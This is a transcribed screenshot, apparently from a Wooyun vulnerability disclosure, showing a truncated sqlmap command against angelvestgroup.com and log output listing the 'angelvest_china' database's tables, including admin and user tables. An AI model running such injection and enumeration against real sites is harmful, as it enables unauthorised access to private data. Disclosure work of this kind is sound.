 Sqlmap - python SqlMap/SqlMap.py -u http://www.angelvestgroup.com/inf...
[13:30:28] [INFO] fetching tables for database: 'angelvest_china'
[13:30:28] [INFO] the SQL query used returns 20 entries
[13:30:28] [INFO] resumed: "db_admin"
[13:30:28] [INFO] resumed: "db_category"
[13:30:28] [INFO] resumed: "db_comment"
[13:30:28] [INFO] resumed: "db_document"
[13:30:28] [INFO] resumed: "db_due"
[13:30:28] [INFO] resumed: "db_files"
[13:30:28] [INFO] resumed: "db_info"
[13:30:28] [INFO] resumed: "db_link"
[13:30:28] [INFO] resumed: "db_linkcate"
[13:30:28] [INFO] resumed: "db_news"
[13:30:28] [INFO] resumed: "db_newscate"
[13:30:28] [INFO] resumed: "db_newssort"
[13:30:28] [INFO] resumed: "db_plan"
[13:30:28] [INFO] resumed: "db_point"
[13:30:28] [INFO] resumed: "db_product"
[13:30:28] [INFO] resumed: "db_rsvp"
[13:30:28] [INFO] resumed: "db_sort"
[13:30:28] [INFO] resumed: "db_user"
[13:30:28] [INFO] resumed: "db_web"
[13:30:28] [INFO] resumed: "db_xinxi"
[13:30:28] [INFO] fetching number of tables for database 'angelvest_china'
[13:30:28] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:30:28] [INFO] retrieved: 20
[13:30:29] [INFO] retrieved: db_admin
[13:30:40] [INFO] retrieved: db_category
[13:31:03] [INFO] retrieved: db_comm
www.wooyun.org